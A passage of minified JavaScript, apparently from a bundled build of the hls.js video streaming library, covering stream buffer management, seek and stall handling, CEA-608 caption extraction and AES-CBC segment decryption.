0,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,(t=this.getBufferRange(i.currentTime))&&1<t.start&&this.flushMainBuffer(0,t.start-1),n=i.paused?0:(e=this.hls.nextLoadLevel,t=this.levels[e],(e=this.fragLastKbps)&&this.fragCurrent?this.fragCurrent.duration*t.bitrate/(1e3*e)+1:0),(r=(r=this.getBufferRange(i.currentTime+n))&&this.followingBufferRange(r))&&((n=this.fragCurrent)&&n.loader&&n.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(r.start,Number.POSITIVE_INFINITY)))}},{key:"flushMainBuffer",value:function(t,e){this.state=k;e={startOffset:t,endOffset:e};this.altAudio&&(e.type="video"),this.hls.trigger(f.default.BUFFER_FLUSHING,e)}},{key:"onMediaAttached",value:function(t){t=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);t=this.config;this.levels&&t.autoStartLoad&&this.hls.startLoad(t.startPosition)}},{key:"onMediaDetaching",value:function(){var t=this.media;t&&t.ended&&(g.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.levels;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.loadCounter=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("seeked",this.onvseeked),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){var t,e,n,r=this.media,i=r?r.currentTime:void 0,a=this.config;g.logger.log("media seeking to "+i.toFixed(3)),this.state===m?(n=this.mediaBuffer||r,e=h.default.bufferInfo(n,i,this.config.maxBufferHole),t=this.fragCurrent,0===e.len&&t&&(n=a.maxFragLookUpTolerance,e=t.start-n,n=t.start+t.duration+n,i<e||n<i?(t.loader&&(g.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),t.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=y):g.logger.log("seeking outside of buffer but within currently loaded fragment range"))):this.state===w&&(this.state=y),r&&(this.lastCurrentTime=i),this.state!==m&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*a.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=i),this.tick()}},{key:"onMediaSeeked",value:function(){g.logger.log("media seeked to "+this.media.currentTime.toFixed(3)),this.tick()}},{key:"onMediaEnded",value:function(){g.logger.log("media ended"),this.startPosition=this.lastCurrentTime=0}},{key:"onManifestLoading",value:function(){g.logger.log("trigger BUFFER_RESET"),this.hls.trigger(f.default.BUFFER_RESET),this.bufferRange=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0}},{key:"onManifestParsed",value:function(t){var e,n=!1,r=!1;t.levels.forEach(function(t){(e=t.audioCodec)&&(-1!==e.indexOf("mp4a.40.2")&&(n=!0),-1!==e.indexOf("mp4a.40.5")&&(r=!0))}),this.audioCodecSwitch=n&&r,this.audioCodecSwitch&&g.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startLevelLoaded=!1,this.startFragRequested=!1;t=this.config;t.autoStartLoad&&this.hls.startLoad(t.startPosition)}},{key:"onLevelLoaded",value:function(t){var e=t.details,n=t.level,r=this.levels[n],i=e.totalduration,a=0;g.logger.log("level "+n+" loaded ["+e.startSN+","+e.endSN+"],duration:"+i),this.levelLastLoaded=n,e.live?(t=r.details)&&0<e.fragments.length?(o.default.mergeDetails(t,e),a=e.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(a,t),e.PTSKnown?g.logger.log("live playlist sliding:"+a.toFixed(3)):g.logger.log("live playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,g.logger.log("live playlist - first load, unknown sliding")):e.PTSKnown=!1,r.details=e,this.hls.trigger(f.default.LEVEL_UPDATED,{details:e,level:n}),!1===this.startFragRequested&&(-1!==this.startPosition&&-1!==this.lastCurrentTime||(n=e.startTimeOffset,isNaN(n)?e.live?(this.startPosition=this.computeLivePosition(a,e),g.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(n<0&&(g.logger.log("negative start time offset "+n+", count from end of last fragment"),n=a+i+n),g.logger.log("start time offset found in playlist, adjust startPosition to "+n),this.startPosition=n),this.lastCurrentTime=this.startPosition),this.nextLoadPosition=this.startPosition),this.state===_&&(this.state=y),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===v&&(this.state=y,this.tick())}},{key:"onFragLoaded",value:function(t){var e,n,r,i,a,o,s,l,u=this.fragCurrent,c=t.frag;this.state===m&&u&&"main"===c.type&&c.level===u.level&&c.sn===u.sn&&(s=t.stats,l=(e=this.levels[u.level]).details,g.logger.log("Loaded  "+u.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+u.level),!(this.bitrateTest=!1)===c.bitrateTest&&this.hls.nextLoadLevel?(this.state=y,this.startFragRequested=!1,s.tparsed=s.tbuffered=performance.now(),this.hls.trigger(f.default.FRAG_BUFFERED,{stats:s,frag:u,id:"main"}),this.tick()):(this.state=E,this.stats=s,n=l.totalduration,r=isNaN(u.startDTS)?u.start:u.startDTS,i=u.level,a=u.sn,o=this.config.defaultAudioCodec||e.audioCodec,this.audioCodecSwap&&(g.logger.log("swapping playlist audio codec"),o=(o=void 0===o?this.lastAudioCodec:o)&&(-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,g.logger.log("Parsing "+a+" of ["+l.startSN+" ,"+l.endSN+"],level "+i+", cc "+u.cc),c=(c=this.demuxer)||(this.demuxer=new d.default(this.hls,"main")),l=!((s=this.media)&&s.seeking)&&(l.PTSKnown||!l.live),c.push(t.payload,o,e.videoCodec,r,u.cc,i,a,n,u.decryptdata,l,null))),this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(t){var e=this.fragCurrent;if(e&&"main"===t.id&&t.sn===e.sn&&t.level===e.level&&this.state===E){var n,r,i,a=t.tracks;if(a.audio&&this.altAudio&&delete a.audio,(r=a.audio)&&(i=this.levels[this.level].audioCodec,e=navigator.userAgent.toLowerCase(),i&&this.audioCodecSwap&&(g.logger.log("swapping playlist audio codec"),i=-1!==i.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==r.metadata.channelCount&&-1===e.indexOf("firefox")&&(i="mp4a.40.5"),-1!==e.indexOf("android")&&"audio/mpeg"!==r.container&&(i="mp4a.40.2",g.logger.log("Android: force audio codec to "+i)),r.levelCodec=i,r.id=t.id),(r=a.video)&&(r.levelCodec=this.levels[this.level].videoCodec,r.id=t.id),t.unique){var o={codec:"",levelCodec:""};for(n in t.tracks)r=a[n],o.container=r.container,o.codec&&(o.codec+=",",o.levelCodec+=","),r.codec&&(o.codec+=r.codec),r.levelCodec&&(o.levelCodec+=r.levelCodec);a={audiovideo:o}}for(n in this.hls.trigger(f.default.BUFFER_CODECS,a),a){r=a[n],g.logger.log("main track:"+n+",container:"+r.container+",codecs[level/parsed]=["+r.levelCodec+"/"+r.codec+"]");var s=r.initSegment;s&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(f.default.BUFFER_APPENDING,{type:n,data:s,parent:"main",content:"initSegment"}))}this.tick()}}},{key:"onFragParsingData",value:function(e){var t,n,r,i=this,a=this.fragCurrent;!a||"main"!==e.id||e.sn!==a.sn||e.level!==a.level||"audio"===e.type&&this.altAudio||this.state!==E||(t=this.levels[this.level],n=this.fragCurrent,g.logger.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),a=o.default.updateFragPTSDTS(t.details,n.sn,e.startPTS,e.endPTS,e.startDTS,e.endDTS),(r=this.hls).trigger(f.default.LEVEL_PTS_UPDATED,{details:t.details,level:this.level,drift:a,type:e.type,start:e.startPTS,end:e.endPTS}),"video"===e.type&&(n.dropped=e.dropped),[e.data1,e.data2].forEach(function(t){t&&(i.appended=!0,i.pendingBuffering=!0,r.trigger(f.default.BUFFER_APPENDING,{type:e.type,data:t,parent:"main",content:"data"}))}),this.tick())}},{key:"onFragParsed",value:function(t){var e=this.fragCurrent;e&&"main"===t.id&&t.sn===e.sn&&t.level===e.level&&this.state===E&&(this.stats.tparsed=performance.now(),this.state=T,this._checkAppendedParsed())}},{key:"onAudioTrackSwitching",value:function(t){var e,n=!!t.url,t=t.id;n||(this.mediaBuffer!==this.media&&(g.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media,(e=this.fragCurrent).loader&&(g.logger.log("switching to main audio track, cancel main fragment load"),e.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=y),(e=this.hls).trigger(f.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),e.trigger(f.default.AUDIO_TRACK_SWITCHED,{id:t}),this.altAudio=!1)}},{key:"onAudioTrackSwitched",value:function(t){var e=t.id,t=!!this.hls.audioTracks[e].url;!t||(e=this.videoBuffer)&&this.mediaBuffer!==e&&(g.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e),this.altAudio=t,this.tick()}},{key:"onBufferCreated",value:function(t){var e,n=t.tracks,r=void 0,i=void 0,a=!1;for(e in n){var o=n[e];"main"===o.id?(r=o,"video"===(i=e)&&(this.videoBuffer=n[e].buffer)):a=!0}a&&r?(g.logger.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media}},{key:"onBufferAppended",value:function(t){var e;"main"===t.parent&&((e=this.state)!==E&&e!==T||(this.pendingBuffering=0<t.pending,this._checkAppendedParsed()))}},{key:"_checkAppendedParsed",value:function(){var n,r=this;this.state!==T||this.appended&&this.pendingBuffering||((n=this.fragCurrent)&&function(){var e=r.mediaBuffer||r.media;g.logger.log("main buffered : "+s.default.toString(e.buffered));var t=r.bufferRange.filter(function(t){return h.default.isBuffered(e,(t.start+t.end)/2)});t.push({type:n.type,start:n.startPTS,end:n.endPTS,frag:n}),r.bufferRange=t.sort(function(t,e){return t.start-e.start}),r.fragPrevious=n,(t=r.stats).tbuffered=performance.now(),r.fragLastKbps=Math.round(8*t.total/(t.tbuffered-t.tfirst)),r.hls.trigger(f.default.FRAG_BUFFERED,{stats:t,frag:n,id:"main"}),r.state=y}(),this.tick())}},{key:"onError",value:function(t){var e=t.frag||this.fragCurrent;if(!e||"main"===e.type){var n,r,i=this.media,a=i&&h.default.isBuffered(i,i.currentTime)&&h.default.isBuffered(i,i.currentTime+.5);switch(t.details){case p.ErrorDetails.FRAG_LOAD_ERROR:case p.ErrorDetails.FRAG_LOAD_TIMEOUT:case p.ErrorDetails.KEY_LOAD_ERROR:case p.ErrorDetails.KEY_LOAD_TIMEOUT:t.fatal||((n=this.fragLoadError)?n++:n=1,n<=(r=this.config).fragLoadingMaxRetry||a||e.autoLevel&&e.level?(this.fragLoadError=n,e.loadCounter=0,r=Math.min(Math.pow(2,n-1)*r.fragLoadingRetryDelay,r.fragLoadingMaxRetryTimeout),g.logger.warn("mediaController: frag loading failed, retry in "+r+" ms"),this.retryDate=performance.now()+r,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.state=b):(g.logger.error("mediaController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.hls.trigger(f.default.ERROR,t),this.state=A));break;case p.ErrorDetails.FRAG_LOOP_LOADING_ERROR:t.fatal||(a?(this._reduceMaxBufferLength(e.duration),this.state=y):e.autoLevel&&0!==e.level||(t.fatal=!0,this.hls.trigger(f.default.ERROR,t),this.state=A));break;case p.ErrorDetails.LEVEL_LOAD_ERROR:case p.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==A&&(t.fatal?(this.state=A,g.logger.warn("streamController: "+t.details+",switch to "+this.state+" state ...")):this.state===_&&(this.state=y));break;case p.ErrorDetails.BUFFER_FULL_ERROR:this.state!==E&&this.state!==T||(a?(this._reduceMaxBufferLength(e.duration),this.state=y):(g.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}}},{key:"_reduceMaxBufferLength",value:function(t){var e=this.config;e.maxMaxBufferLength>=t&&(e.maxMaxBufferLength/=2,g.logger.warn("reduce max buffer length to "+e.maxMaxBufferLength+"s and switch to IDLE state"),this.fragLoadIdx+=2*e.fragLoadingLoopThreshold)}},{key:"_checkBuffer",value:function(){var t,e,n,r,i,a,o,s,l,u,c,d=this.media;d&&d.readyState&&(t=d.currentTime,e=(c=this.mediaBuffer||d).buffered,this.loadedmetadata||!e.length||d.seeking?this.immediateSwitch?this.immediateLevelSwitchEnd():(i=h.default.bufferInfo(d,t,0),a=!(d.paused||d.ended||0===d.buffered.length),r=t>d.playbackRate*this.lastCurrentTime,l=this.config,r?this.stalled&&(this.stallReported&&(g.logger.warn("playback not stuck anymore @"+t+", after "+Math.round(performance.now()-this.stalled)+"ms"),this.stallReported=!1),this.stalled=void 0):a&&(u=performance.now(),n=this.hls,this.stalled?(o=u-this.stalled,(s=i.len)<=.5&&o>1e3*l.lowBufferWatchdogPeriod?(this.stallReported||(this.stallReported=!0,g.logger.warn("playback stalling in low buffer @"+t),n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1,buffer:s})),a=(r=i.nextStart)-t,r&&a<l.maxSeekHole&&0<a&&(i=this.nudgeRetry++*l.nudgeOffset,g.logger.log("adjust currentTime from "+d.currentTime+" to next buffered @ "+r+" + nudge "+i),a=r+i-d.currentTime,d.currentTime=r+i,this.stalled=void 0,n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:a}))):.5<s&&o>1e3*l.highBufferWatchdogPeriod&&(g.logger.warn("playback stalling in high buffer @"+t),n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1,buffer:s}),this.stalled=void 0,(o=this.nudgeRetry++)<l.nudgeMaxRetry?(l=(s=d.currentTime)+(1+o)*l.nudgeOffset,g.logger.log("adjust currentTime from "+s+" to "+l),d.currentTime=l,n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_NUDGE_ON_STALL,fatal:!1})):n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!0}))):(this.stalled=u,this.stallReported=!1))):(this.loadedmetadata=!0,this.nudgeRetry=0,u=this.startPosition,c=h.default.isBuffered(c,u),t===u&&c||(g.logger.log("target start position:"+u),c||(u=e.start(0),g.logger.log("target start position not buffered, seek to buffered.start(0) "+u)),g.logger.log("adjust currentTime from "+t+" to "+u),d.currentTime=u)))}},{key:"onFragLoadEmergencyAborted",value:function(){this.state=y,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()}},{key:"onBufferFlushed",value:function(){var e=this.mediaBuffer||this.media;this.bufferRange=this.bufferRange.filter(function(t){return h.default.isBuffered(e,(t.start+t.end)/2)}),this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.state=y,this.fragPrevious=null}},{key:"swapAudioCodec",value:function(){this.audioCodecSwap=!this.audioCodecSwap}},{key:"computeLivePosition",value:function(t,e){var n=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*e.targetduration;return t+Math.max(0,e.totalduration-n)}},{key:"state",set:function(t){var e;this.state!==t&&(e=this.state,this._state=t,g.logger.log("engine state transition from "+e+" to "+t),this.hls.trigger(f.default.STREAM_STATE_TRANSITION,{previousState:e,nextState:t}))},get:function(){return this._state}},{key:"currentLevel",get:function(){var t=this.media;if(t){t=this.getBufferRange(t.currentTime);if(t)return t.frag.level}return-1}},{key:"nextBufferRange",get:function(){var t=this.media;return t?this.followingBufferRange(this.getBufferRange(t.currentTime)):null}},{key:"nextLevel",get:function(){var t=this.nextBufferRange;return t?t.frag.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(t){this._liveSyncPosition=t}}]),S);function S(t){!function(t){if(!(t instanceof S))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(S.__proto__||Object.getPrototypeOf(S)).call(this,t,f.default.MEDIA_ATTACHED,f.default.MEDIA_DETACHING,f.default.MANIFEST_LOADING,f.default.MANIFEST_PARSED,f.default.LEVEL_LOADED,f.default.KEY_LOADED,f.default.FRAG_LOADED,f.default.FRAG_LOAD_EMERGENCY_ABORTED,f.default.FRAG_PARSING_INIT_SEGMENT,f.default.FRAG_PARSING_DATA,f.default.FRAG_PARSED,f.default.ERROR,f.default.AUDIO_TRACK_SWITCHING,f.default.AUDIO_TRACK_SWITCHED,f.default.BUFFER_CREATED,f.default.BUFFER_APPENDED,f.default.BUFFER_FLUSHED));return e.config=t.config,e.audioCodecSwap=!1,e.ticks=0,e.ontick=e.tick.bind(e),e}n.default=r},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],13:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=l(t(28)),a=l(t(27)),s=l(t(42));function l(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(u,a.default),r(u,[{key:"clearCurrentCues",value:function(t){if(t&&t.cues)for(;0<t.cues.length;)t.removeCue(t.cues[0])}},{key:"getExistingTrack",value:function(t){var e=this.media;if(e)for(var n=0;n<e.textTracks.length;n++){var r=e.textTracks[n];if(!0===r["textTrack"+t])return r}return null}},{key:"createTextTrack",value:function(t,e,n){if(this.media)return this.media.addTextTrack(t,e,n)}},{key:"destroy",value:function(){a.default.prototype.destroy.call(this)}},{key:"onMediaAttaching",value:function(t){this.media=t.media}},{key:"onMediaDetaching",value:function(){this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)}},{key:"onManifestLoading",value:function(){this.lastPts=Number.NEGATIVE_INFINITY}},{key:"onLevelSwitch",value:function(){"NONE"===this.hls.currentLevel.closedCaptions?this.enabled=!1:this.enabled=!0}},{key:"onFragLoaded",value:function(t){"main"===t.frag.type&&((t=t.frag.start)<=this.lastPts&&(this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)),this.lastPts=t)}},{key:"onFragParsingUserdata",value:function(t){if(this.enabled&&this.config.enableCEA708Captions)for(var e=0;e<t.samples.length;e++){var n=this.extractCea608Data(t.samples[e].bytes);this.cea608Parser.addData(t.samples[e].pts,n)}}},{key:"extractCea608Data",value:function(t){for(var e,n,r,i=31&t[0],a=2,o=[],s=0;s<i;s++)e=t[a++],n=127&t[a++],r=127&t[a++],0==n&&0==r||0!=(4&e)&&0==(3&e)&&(o.push(n),o.push(r));return o}}]),r=u;function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var i,a,e,n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,t,o.default.MEDIA_ATTACHING,o.default.MEDIA_DETACHING,o.default.FRAG_PARSING_USERDATA,o.default.MANIFEST_LOADING,o.default.FRAG_LOADED,o.default.LEVEL_SWITCH));return n.hls=t,n.config=t.config,n.enabled=!0,n.Cues=t.config.cueHandler,n.config.enableCEA708Captions&&(a=function(t,e){var n=null;try{n=new window.Event("addtrack")}catch(t){(n=document.createEvent("Event")).initEvent("addtrack",!1,!1)}n.track=t,e.dispatchEvent(n)},e={newCue:function(t,e,n){var r;i.textTrack1||((r=i.getExistingTrack("1"))?(i.textTrack1=r,i.clearCurrentCues(i.textTrack1),a(i.textTrack1,i.media)):(i.textTrack1=i.createTextTrack("captions","English","en"),i.textTrack1.textTrack1=!0)),i.Cues.newCue(i.textTrack1,t,e,n)}},t={newCue:function(t,e,n){var r;i.textTrack2||((r=i.getExistingTrack("2"))?(i.textTrack2=r,i.clearCurrentCues(i.textTrack2),a(i.textTrack2,i.media)):(i.textTrack2=i.createTextTrack("captions","Spanish","es"),i.textTrack2.textTrack2=!0)),i.Cues.newCue(i.textTrack2,t,e,n)}},(i=n).cea608Parser=new s.default(0,e,t)),n}n.default=r},{27:27,28:28,42:42}],14:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"decrypt",value:function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)}}]),a);function a(t,e){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.subtle=t,this.aesIV=e}n.default=i},{}],15:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"uint8ArrayToUint32Array_",value:function(t){for(var e=new DataView(t),n=new Uint32Array(4),r=0;r<n.length;r++)n[r]=e.getUint32(4*r);return n}},{key:"initTable",value:function(){for(var t=this.sBox,e=this.invSBox,n=this.subMix[0],r=this.subMix[1],i=this.subMix[2],a=this.subMix[3],o=this.invSubMix[0],s=this.invSubMix[1],l=this.invSubMix[2],u=this.invSubMix[3],c=new Uint32Array(256),d=0,h=0,f=0,f=0;f<256;f++)c[f]=f<128?f<<1:f<<1^283;for(f=0;f<256;f++){var p=(p=h^h<<1^h<<2^h<<3^h<<4)>>>8^255&p^99,g=c[e[t[d]=p]=d],y=c[g],v=c[y],m=257*c[p]^16843008*p;n[d]=m<<24|m>>>8,r[d]=m<<16|m>>>16,i[d]=m<<8|m>>>24,a[d]=m,m=16843009*v^65537*y^257*g^16843008*d,o[p]=m<<24|m>>>8,s[p]=m<<16|m>>>16,l[p]=m<<8|m>>>24,u[p]=m,d?(d=g^c[c[c[v^g]]],h^=c[c[h]]):d=h=1}}},{key:"expandKey",value:function(t){for(var e=this.uint8ArrayToUint32Array_(t),n=!0,r=0;r<e.length&&n;)n=e[r]===this.key[r],r++;if(!n){this.key=e;var i=this.keySize=e.length;if(4!==i&&6!==i&&8!==i)throw new Error("Invalid aes key size="+i);for(var a=this.ksRows=4*(i+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(this.ksRows),u=this.invKeySchedule=new Uint32Array(this.ksRows),c=this.sBox,d=this.rcon,h=this.invSubMix[0],f=this.invSubMix[1],p=this.invSubMix[2],g=this.invSubMix[3],y=void 0,v=void 0,o=0;o<a;o++)o<i?y=l[o]=e[o]:(v=y,o%i==0?(v=c[(v=v<<8|v>>>24)>>>24]<<24|c[v>>>16&255]<<16|c[v>>>8&255]<<8|c[255&v],v^=d[o/i|0]<<24):6<i&&o%i==4&&(v=c[v>>>24]<<24|c[v>>>16&255]<<16|c[v>>>8&255]<<8|c[255&v]),l[o]=y=(l[o-i]^v)>>>0);for(s=0;s<a;s++)o=a-s,v=3&s?l[o]:l[o-4],u[s]=s<4||o<=4?v:h[c[v>>>24]]^f[c[v>>>16&255]]^p[c[v>>>8&255]]^g[c[255&v]],u[s]=u[s]>>>0}}},{key:"networkToHostOrderSwap",value:function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24}},{key:"decrypt",value:function(t,e,n){for(var r,i,a,o,s,l,u=this.keySize+6,c=this.invKeySchedule,d=this.invSBox,h=this.invSubMix[0],f=this.invSubMix[1],p=this.invSubMix[2],g=this.invSubMix[3],n=this.uint8ArrayToUint32Array_(n),y=n[0],v=n[1],m=n[2],b=n[3],_=new Int32Array(t),E=new Int32Array(_.length),T=void 0,k=void 0,w=void 0,A=void 0,S=void 0,L=void 0,R=void 0,O=void 0;e<_.length;){for(r=this.networkToHostOrderSwap(_[e]),i=this.networkToHostOrderSwap(_[e+1]),a=this.networkToHostOrderSwap(_[e+2]),o=this.networkToHostOrderSwap(_[e+3]),S=r^c[0],L=o^c[1],R=a^c[2],O=i^c[3],s=4,l=1;l<u;l++)T=h[S>>>24]^f[L>>16&255]^p[R>>8&255]^g[255&O]^c[s],k=h[L>>>24]^f[R>>16&255]^p[O>>8&255]^g[255&S]^c[s+1],w=h[R>>>24]^f[O>>16&255]^p[S>>8&255]^g[255&L]^c[s+2],A=h[O>>>24]^f[S>>16&255]^p[L>>8&255]^g[255&R]^c[s+3],S=T,L=k,R=w,O=A,s+=4;T=d[S>>>24]<<24^d[L>>16&255]<<16^d[R>>8&255]<<8^d[255&O]^c[s],k=d[L>>>24]<<24^d[R>>16&255]<<16^d[O>>8&255]<<8^d[255&S]^c[s+1],w=d[R>>>24]<<24^d[O>>16&255]<<16^d[S>>8&255]<<8^d[255&L]^c[s+2],A=d[O>>>24]<<24^d[S>>16&255]<<16^d[L>>8&255]<<8^d[255&R]^c[s+3],s+=3,E[e]=this.networkToHostOrderSwap(T^y),E[e+1]=this.networkToHostOrderSwap(A^v),E[e+2]=this.networkToHostOrderSwap(w^m),E[e+3]=this.networkToHostOrderSwap(k^b),y=r,v=i,m=a,b=o,e+=4}return E.buffer}},{key:"destroy",value:function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[],this.subMix[0]=new Uint32Array(256),this.subMix[1]=new Uint32Array(256),this.subMix[2]=new Uint32Array(256),this.subMix[3]=new Uint32Array(256),this.invSubMix=[],this.invSubMix[0]=new Uint32Array(256),this.invSubMix[1]=new Uint32Array(256),this.invSubMix[2]=new Uint32Array(256),this.invSubMix[3]=new Uint32Array(256),this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}n.default=i},{}],16:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=o(t(14)),l=o(t(17)),u=o(t(15)),a=t(26),c=t(45);function o(t){return t&&t.__esModule?t:{default:t}}r(d,[{key:"decrypt",value:function(n,r,i,a){var t,o=this;this.disableWebCrypto&&this.config.enableSoftwareAES?(c.logger.log("JS AES decrypt"),(t=this.decryptor)||(this.decryptor=t=new u.default),t.expandKey(r),a(t.decrypt(n,0,i))):function(){c.logger.log("WebCrypto AES decrypt");var e=o.subtle;o.key!==r&&(o.key=r,o.fastAesKey=new l.default(e,r)),o.fastAesKey.expandKey().then(function(t){new s.default(e,i).decrypt(n,t).then(function(t){a(t)})}).catch(function(t){o.onWebCryptoError(t,n,r,i,a)})}()}},{key:"onWebCryptoError",value:function(t,e,n,r,i){this.config.enableSoftwareAES?(c.logger.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.decrypt(e,n,r,i)):(c.logger.error("decrypting error : "+t.message),this.observer.trigger(Event.ERROR,{type:a.ErrorTypes.MEDIA_ERROR,details:a.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:t.message}))}},{key:"destroy",value:function(){var t=this.decryptor;t&&(t.destroy(),this.decryptor=void 0)}}]),r=d;function d(t,e){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.config=e;try{var n=crypto||self.crypto;this.subtle=n.subtle||n.webkitSubtle}catch(t){}this.disableWebCrypto=!this.subtle}n.default=r},{14:14,15:15,17:17,26:26,45:45}],17:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return 